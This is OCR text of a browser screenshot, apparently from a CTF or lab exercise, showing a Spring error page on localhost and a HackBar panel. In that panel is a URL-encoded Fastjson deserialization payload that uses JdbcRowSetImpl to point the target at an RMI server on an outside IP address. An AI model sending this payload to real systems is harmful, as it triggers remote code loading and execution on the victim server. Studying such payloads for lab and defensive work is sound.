 localhost:4567
2
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Apr 29 21:54:58 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:4567/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload=%7B%22a%22%3A%7B%22%40type%22%3A%22java.lang.Class%22%2C%22val%22%3A%22com.sun.rowset.JdbcRowSetI
mpl%22%7D%2C%22b%22%3A%7B%22%40type%22%3A%22com.sun.rowset.JdbcRowSetImpl%22%2C%22dataSourceName%22%
3A%22rmi%3A%2F%2F120.79.0.164%3A1099%2Fje9jgg%22%2C%22autoCommit%22%3A%20true%7D%7D